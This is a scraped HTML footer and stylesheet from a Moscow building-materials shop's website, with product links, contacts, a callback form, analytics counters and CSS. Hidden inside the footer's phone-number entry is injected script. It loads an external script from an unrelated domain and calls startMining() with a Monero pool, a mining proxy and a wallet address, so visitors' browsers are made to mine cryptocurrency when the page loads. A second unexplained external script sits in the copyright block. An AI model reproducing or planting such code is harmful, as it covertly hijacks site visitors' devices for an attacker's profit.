       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>


<div class="clear"></div>
<div class="foot">
	<table>
		<tr>
			<th><a
				href="/suhie-smesi">Сухие смеси</a></th>
			<th><a
				href="/instrumenti">Инструмент</a></th>
			<th><a
				href="/krepej">Крепеж, саморезы</a></th>
			<th><a
				href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></th>
			<th>Мы принимаем к оплате</th>
		</tr>
		<tr>
			<td rowspan="3">
				<ul>
					<li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон</a></li>
					<li><a href="/suhie-smesi/nalivnie-poli">Наливной пол</a></li>
					<li><a href="/suhie-smesi/shtukaturki">Гипсовая штукатурка</a></li>
					<li><a href="/suhie-smesi/plitochnie-klei">Плиточные клеи</a></li>
					<li><a href="/suhie-smesi/cement">Цемент</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li>
					<li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li>
					<li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li>
					<li><a href="/instrumenti/buri">Буры</a></li>
					<li><a href="/instrumenti/diski">Диски</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/krepej/samorezi">Саморезы</a></li>
					<li><a href="/krepej/ankera">Анкера</a></li>
					<li><a href="/krepej/dubelya">Дюбеля</a></li>
					<li><a href="/krepej/gvozdi">Гвозди</a></li>
					<li><a href="/krepej/specialniy">Специальный крепеж</a></li>

				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li>
					<li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li>
					<li></li>
					<li style="color: #534d4d; font-size: 18px;
font-weight: 700; text-decoration:underline; padding: 20px 0px 14px;">Наши магазины</li>
					<li><a href="/kontakty-kompanii-bal-stroy#moscow">Москва</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#balashiha">Балашиха</a></li>
					<!--<li><a href="/kontakty-kompanii-bal-stroy#samara">Самара</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#novosibirsk">Новосибирск</a></li>-->
				</ul>
			</td>
			<td rowspan="3"><img src="/template/default/img/pic310.gif" alt=""
				class="payments" />
				<ul class="tp1">
					<li><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></b></li>
					<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></b></li>
					<li>3032277@mail.ru</li>
				</ul> 			<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;" href="/files/pages/price 2019.xlsx" class="link1">Скачать
					прайс-лист</a>
			</td>
		</tr>
		<tr>
			<th></th>
			<th></th>
			<th></th>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</table>
	<div class="lnkint" itemscope itemtype="http://schema.org/Organization">
	  <meta itemprop="name" content="БалСтрой">
	  <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
		Адрес: <span itemprop="postalCode">111531</span>, г. <span itemprop="addressLocality">Москва</span>, ул. <span itemprop="streetAddress">Сталеваров, 4</span></br>
	  </span>
		Телефон: <span itemprop="telephone">+7 (925) 488-73-14</span>
		<meta itemprop="email" content="info@bal-stroi.ru">
	</div>
	<div class="studiya"><p><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></p>
	<p >Разработка сайта <a href="http://www.studiya.ru">Студия.ру</a></p></div>
	<p class="copy"><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></p>
	
	<style type="text/css">
.ya-page_js_yes .ya-site-form_inited_no {
	display: none;
}
</style>
	<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
</div>
<div id="fade">&nbsp;</div>
<div id="container2">

	<div class="blockCall">
		<img src='/template/default/img/popup/pic21.gif' alt=""
			class="closer21" />
		<p class="h3">Перезвоните мне</p>



		<p class="txtP1">
			Пожалуйста, заполните краткую контактную информацию,<br />и наши
			сотрудники обязательно свяжутся с Вами.
		</p>
		<form method="post" id="callback1" name="callback1">
			<table>
				<tr>
					<td style="width: 110px"><p>
							Имя<span>*</span>

						</p></td>
					<td><input type="text" name="Name" value="" class="w256" /> <input
						type="hidden" name="FormCall" value=""></td>
				</tr>
				<tr>
					<td><p>
							Телефон<span>*</span>

						</p></td>
					<td>+7 <input type="text" name="Phone" value="" class="w229" /></td>
				</tr>
				<tr>
					<td><p>Комментарий</p></td>
					<td><textarea rows="5" name="Comments" cols="40"></textarea></td>
				</tr>
				<tr>
					<td><p style="padding-top: 3px">Время звонка</p></td>
					<td><select name="s" size="1"><option value="В ближайшее время">В
								ближайшее время</option>

							<option value="Утром">Утром</option>

							<option value="Днем">Днем</option>

							<option value="Вечером">Вечером</option>

							</option></select></td>
				</tr>

				<tr>
					<td>&nbsp;</td>
					<td><a href="#" onclick="callbackpostForm();return false;"
						class="btn101"><img src='/template/default/img/popup/btn101.gif'
							alt="" /></a></td>
				</tr>
			</table>
		</form>
	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- StreamWood code -->
<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: 'b4c8d24bcbd99547805011deb9b06876',
      swDomainKey: '97a108fdcb488219886a1d899edb8985'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->
<!--LiveInternet counter-->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
<!--/LiveInternet-->
<!-- {literal} -->
        <script type='text/javascript'>
        window['li'+'ve'+'T'+'ex'] = true,
        window['live'+'Te'+'xID'] = 64779,
        window['l'+'iv'+'eTe'+'x_objec'+'t'] = true;
        (function() {
        var t = document['c'+'reateE'+'lem'+'ent']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//'+'c'+'s15.li'+'vetex'+'.ru/js/'+'c'+'lient.js';
        var c = document['getEl'+'ementsBy'+'TagName']('script')[0];
        if ( c ) c['pare'+'nt'+'Nod'+'e']['i'+'nsertB'+'efore'](t, c);
        else document['do'+'cumen'+'tEle'+'men'+'t']['f'+'ir'+'s'+'tChi'+'l'+'d']['appen'+'dCh'+'ild'](t);
        })();
        </script>
        <!-- {/literal} -->
<script>
    jQuery(document).ready(function($) {

        // на событие submit на все формы которые находятся в css классе .modal  запрщает обычную отправку, и отправляет через Ajax средствами jQ
        $('.formsearch form').submit(function(e){
            e.preventDefault();
            $.ajax({
                url: '/form.php',
                data:$(this).serialize(),
                dataType:'json',
                type:'post',
                success:function(response) {
                    if (response.success) {
                        $(' form')[0].reset();

                        return alert("Ваше сообщение отправленно");
                    } else {
                        if (response.msg) {
                            return alert(response.msg);
                        }
                        return alert('Что то пошло не так');
                    }
                }
            });
            return false;
        });
        $('a.tel').attr( "href", "tel:+79254887314" );
    });
</script>
	<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>


<script src="/template/slider.js"></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/style.css
body_size: 36016
content:
@import url("reset.css");

html, body {
	min-width: 1000px;
	background: #fff url(img/bg.gif) repeat-x bottom
}

body {
	font: 13px 'Ubuntu', Tahoma;
	color: #181818;
}

.clear {
	clear: both;
	display: block;
}

.title1 {
	font-size: 18px;
	font-weight: 500;
	color: #000;
	padding: 0 0 15px
}

.title2 {
	font-size: 30px;
	font-weight: 700;
	color: #000;
}

@font-face {
	font-family: 'ALSRubl-Verdana';
	src: url('fonts/alsrubl-verdana-regular.eot');
	src: url('fonts/alsrubl-verdana-regular.eot?#iefix')
		format('embedded-opentype'), url('fonts/alsrubl-verdana-regular.woff')
		format('woff'), url('fonts/alsrubl-verdana-regular.ttf')
		format('truetype'),
		url('fonts/alsrubl-verdana-regular.svg#ALSRublRegular') format('svg');
  font-display: swap;
	font-weight: normal;
	font-style: normal;
}

.fixedMenu {
	font-size: 12px;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 2;
	height: 60px;
	background: url(img/bg60.png) repeat-x top
}

.fixedMenu ul {
	width: 1095px;
	padding: 12px 0 0;
	margin: 0 auto;
}

.fixedMenu ul li {
	float: left;
	padding: 0 0 0 67px
}

.fixedMenu ul li a, .fixedMenu ul li a:visited {
	color: #534d4d;
	text-decoration: underline;
}

.fixedMenu ul li a:hover {
	color: #3285e2;
	text-decoration: none
}

#container {
	width: 1095px;
	margin: 0 auto;
	position: relative;
	z-index: 1;
	padding: 60px 0 0
}

.top {
	position: relative;
	height: 102px;
}

.logo, .logo:visited {
	position: absolute;
	left: 20px;
	top: 11px;
	background: url(img/pic217.gif) no-repeat;
}

.logo img, .logo:visited img {
	display: block;
	width: 217px;
	height: 60px;
}

.tp1 {
	position: absolute;
	left: 275px;
	top: 7px
}

.tp1 li b {
	font-size: 20px;
	color: #000;
}

.tp1 li a, .tp1 li a:visited {
	color: #73b7f4;
	font-size: 14px;
	display: block;
	padding-top: 2px;
	float: left
}

.tp2 {
	position: absolute;
	left:474px; top:28px;
	color: #777;
}

.tp2 span {
	color: #fff;
	background: #73b7f4;
	font-weight: 700;
	padding: 5px 23px;
	display: block;
	float: left;
	border-radius: 3px;
	cursor: pointer;
	margin:-8px 0 0 282px
}
	.tp2 li {padding:0 0 7px;}
		.tp2 li i {font-style:normal; color:#000}
	

.link1, .link1:visited {
	position: absolute;
	left: 755px;
	top: 10px;
	background: url(img/bg25a.gif) no-repeat left 2px;
	padding: 4px 0 7px 33px;
	font-size: 14px;
	color: #73b7f4
}

.bsk1 {
	position: absolute;
	right: 2px;
	top: 11px;
	background: url(img/bg38a.gif) no-repeat left 1px;
	padding: 0 0 0 48px;
	padding-bottom: 10px; cursor:pointer;
}

.bsk1 b {
	font-size: 18px;
	color: #000;
}

.bsk1 p a, .bsk1 p a:visited {
	color: #777;
	text-decoration: none
}

.leftCol {
	width: 259px;
	float: left;
	margin: 0 14px 20px 0;
	position: relative;
	z-index: 2
}

.menu1 {
	margin-bottom: 33px;
}

.menu1 p {
	background: #366EAE url(img/bg46a.gif) repeat-x top;
	font-size: 20px; cursor:pointer;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
}

.menu1 p span {
	color: #fff;
	display: block;
	padding: 9px 10px 13px 64px;
	background: url(img/bg22a.gif) no-repeat 20px center;
}

.menu1 ul {
	border-bottom: 1px solid #d3d3d3
}

.menu1 ul li.topLevel {
	border: 1px solid #d3d3d3;
	border-bottom: none;
	height: 34px;
	position: relative
}

.menu1 ul li.topLevel a, .menu1 ul li.topLevel a:visited {
	display: block;
	padding: 7px 0 0 52px;
	background: url(img/h96.gif) no-repeat 232px bottom;
	color: #9e9e9e;
	text-decoration: none;
	line-height: 17px;
}

.menu1 ul li.topLevel a:hover {
	background-position: 232px 13px;
}

.menu1 ul li.topLevel.active a, .menu1 ul li.topLevel.active a:visited {background-position: 232px 13px; color:#000;}

.menu1 ul li.topLevel.el1 {
	background: url(img/h34-1.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el2 {
	background: url(img/h34-2.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el3 {
	background: url(img/h34-3.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el4 {
	background: url(img/h34-4.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el5 {
	background: url(img/h34-5.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el6 {
	background: url(img/h34-6.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el7 {
	background: url(img/h34-7.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el8 {
	background: url(img/h34-8.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el9 {
	background: url(img/h34-9.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el10 {
	background: url(img/h34-10.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el11 {
	font-size: 14px;
	font-weight: 700;
}

.menu1 ul li.topLevel.el11 a, .menu1 ul li.topLevel.el11 a:visited {
	padding: 8px 0 0 51px
}

.menu1 ul li.topLevel:hover .submenu1 {
	visibility: visible;
}

.submenu1 {
	position: absolute;
	left: 257px;
	top: -1px;
	background: #fff;
	border: 1px solid #d3d3d3;
	width: 834px;
	padding: 38px 0 22px;
	visibility: hidden
}

.submenu1 ul {
	border: none;
	padding-left: 30px
}

.submenu1 ul li {
	float: left;
	padding: 0 62px 0 0; width:175px;
}

.submenu1 ul li ul {
	font-weight: 700;
	padding: 0
}

.submenu1 ul li ul li {
	float: none;
	clear: both;
	padding: 0 0 15px
}

.menu1 ul li.topLevel .submenu1 ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li a:visited
	{
	padding: 0;
	background: none;
	color: #7b7b7b
}

.menu1 ul li.topLevel .submenu1 ul li ul li.active a, .menu1 ul li.topLevel .submenu1 ul li ul li.active a:visited {color:#000; text-decoration:underline;}

.menu1 ul li.topLevel .submenu1 ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul {
	font-weight: 400;
	font-size: 12px;
	padding: 10px 0 0;
	margin-bottom: -10px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li {
	padding: 0 0 7px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li ul li a:visited
	{
	color: #3386e4;
	text-decoration: none;
}

.infoBlock1 {
	margin: 0 0 11px
}

.infoBlock1 div {
	border: 1px solid #d3d3d3;
	border-radius: 3px;
	padding-bottom: 47px;
}

.infoBlock1 div img {
	display: block;
	margin: 0 0 31px;
}

.infoBlock1 div i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 0 20px 2px
}

.infoBlock1 div p {
	padding: 0 20px;
}

.infoBlock1 div p a, .infoBlock1 div p a:visited {
	color: #000;
	text-decoration: none
}

.link2Holder {
	text-align: right;
	padding: 0 2px 23px
}

.rightCol {
	width: 821px;
	float: left;
	padding: 1px 0 50px;
	position: relative;
	z-index: 1
}

.searchForm {
	position: relative;
	margin: 0 0 14px
}

.searchInput {
	border: 1px solid #d3d3d3;
	width: 616px;
	padding: 14px 43px;
	background: url(img/bg14a.gif) no-repeat 15px center;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.searchSubm {
	height: 46px;
	line-height: 46px;
	background: #366eae url(img/bg46a.gif) repeat-x top;
	font-size: 20px;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	padding: 0 22px
}

.slider1 {
	border: 1px solid #d3d3d3;
	margin: 0 0 0px;
}

.slider1 li div {
	position: relative;
	height: 408px;
}

.slider1 li div span {
	color: #000;
	font-size: 32px;
	font-weight: 300;
	position: absolute;
	left: 74px;
	top: 77px;
	width: 330px;
}

.slider1 li div span b {
	font-weight: 500;
	display: block;
	margin: -4px 0 0
}

.slider1 li div a, .slider1 li div a:visited {
	color: #000;
	text-decoration: none;
}

.adv {
	font-size: 14px;
	color: #000;
	height: 140px;
	background: url(img/bg714.jpg) no-repeat 42px top;
	margin: 0 135px 49px
}

.adv li {
	float: left;
	text-align: center;
	width: 175px;
	margin-right: 30px;
	padding: 115px 0 0
}

.tabs1 {
	margin: 0 0 17px;
}

.tabs1 ul {
	background: url(img/bg322.gif) no-repeat 499px 32px;
	height: 33px;
}

.tabs1 li {
	float: left;
	font-size: 18px;
	font-weight: 500;
	color: #000;
	border: 1px solid #d3d3d3;
	cursor: pointer;
	border-bottom: none;
	padding: 3px 0 8px;
	line-height: 21px;
	margin-right: 3px;
	width: 165px;
	text-align: center;
	background: #fff
}

.tabs1 li.activeTab1 {
	color: #fff;
	background: #0d55a7;
	border: none;
	cursor: auto
}

.singleItemRowBlock {
	padding: 0 0 20px 1px;
	display: none
}

.list200 {
	
}

.list200 li {
	width: 200px;
	border: 1px solid #d3d3d3;
	margin: 0 3px 10px 0;
	padding: 21px 0 24px;
	float: left
}

.list200 li img {
	display: block;
	margin: 0 auto 15px;
	width: 140px;
}

.list200 li p {
	padding: 0 18px 14px;
	line-height: 18px;
}

.list200 li b {
	font-size: 15px;
	font-weight: 500;
	color: #000;
	display: block;
	padding: 0 21px 10px
}

.list200 li b span {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.link3, .link3:visited {
	display: block;
	width: 122px;
	height: 27px;
	padding: 9px 7px 25px 28px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	text-decoration: none;
/* 	background-color: #366eae; */
	background: #366eae url(img/bg150a.gif) no-repeat;
}

.list200 li .link3 {
	margin: 0 auto;
}

.slider2 {
	padding: 38px 62px 79px
}

.slider2 li {
	float: left;
	margin: 0 43px 0 0;
	width: 155px !important;
}

.infoBlock2 {
	float: left;
	width: 318px;
	padding: 34px 36px 39px 46px;
	border: 1px solid #d3d3d3;
	margin: 0 15px 49px 0
}

.infoBlock2 p {
	line-height: 18px;
	padding-top: 5px;
}

.infoBlock2 p.title1 {
	line-height: 22px;
}

.infoBlock3 {
	width: 400px;
	float: left;
	border: 1px solid #d3d3d3;
}

.infoBlock3 img {
	display: block;
	margin: 37px 10px 22px;
}

.infoBlock3 i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 15px 29px 1px
}

.infoBlock3 p {
	padding: 0 29px;
	line-height: 18px;
}

.infoBlock3 p.title1 {
	line-height: 22px;
}

.infoBlock3 p a, .infoBlock3 p a:visited {
	color: #000;
	text-decoration: none;
}

.infoBlock3 p.link2Holder {
	padding: 4px 20px 20px;
}

.infoBlock3 p.link2Holder a, .infoBlock3 p.link2Holder a:visited {
	color: #06c;
	text-decoration: underline
}

.infoBlock4 {
	background: #f3f9ff url(img/bg608.gif) no-repeat 105px 125px;
	border-radius: 4px;
	font-size: 18px;
	font-weight: 700;
	padding: 38px 0 85px
}

.infoBlock4 .title2 {
	padding: 0 0 30px;
	text-align: center
}

.infoBlock4 ul {
	padding-left: 84px;
}

.infoBlock4 ul li {
	float: left;
}

.infoBlock4 ul li a, .infoBlock4 ul li a:visited {
	color: #0b67b9;
	text-decoration: none;
	padding: 104px 0 0;
	margin-right: 122px;
	display: block;
}

.foot {
	height: 286px;
	color: #534d4d;
	padding: 24px 0 44px
}

.foot table/* , div:not(.ya-site-form ya-site-form_inited_no) */ {
	width: 95%;
	margin-bottom: 50px
}

.foot th {
	font-size: 18px;
	font-weight: 700;
	text-align: left;
	padding: 20px 0 0;
	width: 20%
}
.foot th a{
	    color: #534d4d;
}

.foot td {
	vertical-align: top;
}

.foot td ul {
	font-size: 14px;
	padding: 14px 0 0
}

.foot td ul li {
	padding: 0 0 6px
}

.foot td ul li a, .foot td ul li a:visited {
	color: #534d4d;
	text-decoration: none
}

.foot td ul li a:hover {
	color: #3285e2;
}

.foot td ul.list23 {
	
}

.foot td ul.list23 li {
	float: left;
	margin: 0 5px 0 0;
}

.foot td ul.list23 li a, .foot td ul.list23 li a:visited {
	display: block;
	background: url(img/bg69.gif) no-repeat
}

.foot td ul.list23 li img {
	display: block;
	width: 23px;
	height: 23px;
}

.foot td ul.list23 li a.s1, .foot td ul.list23 li a.s1:visited {
	background-position: left top
}

.foot td ul.list23 li a.s2, .foot td ul.list23 li a.s2:visited {
	background-position: -23px top
}

.foot td ul.list23 li a.s3, .foot td ul.list23 li a.s3:visited {
	background-position: -46px top
}

.payments {
	display: block;
	margin: 20px 0 28px;
}

.foot .tp1 {
	position: static;
	padding: 0 0 30px
}

.foot ul.tp1 li a, .foot ul.tp1 li a:visited {
	color: #73b7f4;
	text-decoration: underline
}

.foot .link1, .foot .link1:visited {
	position: static;
	display: block;
	clear: both
}

.studiya {
	float: right;
	font-size: 12px;
}

.studiya a, .studiya a:visited {
	color: #534d4d;
}

.copy {
	float: left;
	font-size: 12px;
}

/*inners*/
.crumbs {
	font-size: 12px;
	padding: 1px 0 0 5px;
	color: #bfbfbf;
}

.crumbs li {
	float: left;
	padding-right: 4px;
}

.crumbs li a, .crumbs li a:visited {
	color: #000;
	display: block;
	float: left;
	padding: 0 8px 0 0
}

.pageTitle {
	font-size: 18px;
	font-weight: 700;
	clear: both;
	padding: 11px 0 8px;
color:#06c; padding-bottom:4px;
}

.pageTitle.blueTitle {
	color: #06c
}

.pageTitle i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	font-size: 13px;
}

.itemBlock1 {
	float: left;
	width: 262px;

}

.itemBlock2 {
	width: 520px;
	float: left;
}

.opl-dost p {margin: 10px 0; font-weight:bold;}
.opl-dost li {list-style:disc;}
.opl-dost ul {
    margin: 0 0 25px 17px;
}

.specials {
	margin-bottom: 22px;
	width: 100%
}

.cat1 .specials caption {padding-bottom:15px}

.specials caption {
	color: #adadad;
	font-size: 12px;
	text-align: left;
	border-bottom: 16px solid #fff;
	border-top: 22px solid #fff
}

.specials th {
	text-align: left;
	font-size: 18px;
	font-weight: 500;
	padding: 0 0 13px;
}

.specials th span.rur {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.specials td {
	vertical-align: top;
}

.quant {margin-right:10px; float:left}

.specials .quant ul {
	height: 35px;
	padding-bottom: 40px;
}

.specials .quant ul li {
	float: left;
	margin: 0 2px 0 0;
}

.specials .quant ul li img {
	display: block;
	cursor: pointer;
}

.specials .quant ul li input {
	border: 1px solid #d3d3d3;
	width: 50px;
	font: 14px 'Ubuntu';
	color: #adadad;
	text-align: center;
	height: 33px;
	line-height: 33px;
}

.specials td ul, .specials td p {
	padding-bottom: 20px;
	line-height: 20px;
}

.rightCol .submenu1 {
	visibility: visible;
	position: static;
	margin: 5px 0 20px;
	padding: 15px 0 0;
	width: auto
}

.rightCol .submenu1 ul li {
	padding-right: 84px;
}

.rightCol .submenu1 ul li ul li {
	padding-right: 0;
}

.rightCol .submenu1 ul li ul li ul {
	padding: 15px 0 0;
}

.rightCol .submenu1 ul li ul li ul li {
	font-size: 12px;
	font-weight: normal;
	padding-bottom: 8px;
}

.rightCol .submenu1 ul li ul li ul li a {
	
}

.rightCol .submenu1 ul li a, .rightCol .submenu1 ul li a:visited {
	text-decoration: none;
	color: #7b7b7b; display:block; text-overflow:ellipsis;
}

.rightCol .submenu1 ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.sort1 {
	height: 25px;
	font-size: 13px;
	margin-bottom: 24px;
	padding-top: 2px;
	overflow: hidden
}

.sort1 ul {
	float: right;
	color: #adadad;
}

.sort1 ul li {
	float: left;
	border-left: 1px solid;
	padding-left: 7px;
	margin-left: 10px;
	line-height: 12px
}

.sort1 ul li a, .sort1 ul li a:visited {
	color: #000;
	display: block;
	line-height: 12px;
	margin-top: -3px
}

.sort1 ul li a.selectedSort, .sort1 ul li a.selectedSort:visited {
	color: #adadad;
	text-decoration: none;
}

.sort1 ul li span {
	display: block;
	float: left;
	margin-top: -3px;
}

.pager1 {
	height: 16px;
}

.staticBlock .pager1 ul, .pager1 ul  {
	width: 305px;
	margin: 0 auto;
	font-size: 13px; list-style:none;
}

.staticBlock .pager1 li, .pager1 li {
	float: left;
	padding: 0 10px 0 0
}

.staticBlock .pager1 ul li a, .staticBlock .pager1 ul li a:visited, .pager1 ul li a, .pager1 ul li a:visited {
	color: #adadad;
	text-decoration: none;
	display: block
}

.staticBlock .pager1 ul li a img, .pager1 ul li a img {
	display: block;
	width: 100%;
	height: 9px
}

.staticBlock .pager1 ul li a.prev1, .staticBlock .pager1 ul li a.prev1:visited, .pager1 ul li a.prev1, .pager1 ul li a.prev1:visited {
	width: 18px;
	background: url(img/pic9a.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.prev2, .staticBlock .pager1 ul li a.prev2:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited {
	width: 9px;
	background: url(img/pic9a.gif) no-repeat;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next1, .staticBlock .pager1 ul li a.next1:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited {
	width: 18px;
	background: url(img/pic9b.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next2, .staticBlock .pager1 ul li a.next2:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {
	width: 9px;
	background: url(img/pic9b.gif) no-repeat;
	margin-top: 7px;
}

.pager1 ul li a.prev1, .pager1 ul li a.prev1:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {margin-top:1px;}

.cat1 {
	padding-bottom: 50px;
	clear: both
}

.cat1 li {
	border-bottom: 1px dashed #bbb;
}

.cat1 li .specials th a, .cat1 li .specials th a:visited {
	font-size: 15px;
	font-weight: 700
}

.cat1 li .pic150 {
	display: block;
	margin: 21px 0 0;
}

.cat1 li .specials caption {
	border-top-width: 32px;
	border-bottom-width: 4px;
}

.cat1 li .specials .quant ul {
	padding-bottom: 10px;
}

.cat1 li .specials .quant ul li {
	border: none;
}

.replies1 {
	padding: 27px 0 0 6px;
}

.replies1 li {
	border-bottom: 1px dashed #bbb;
	margin-bottom: 15px;
}

.replies1 li div {
	padding-bottom: 47px;
}

.replies1 li b {
	font-size: 15px;
	font-weight: 700;
	color: #06c;
}

.replies1 li i {
	display: block;
	font-style: normal;
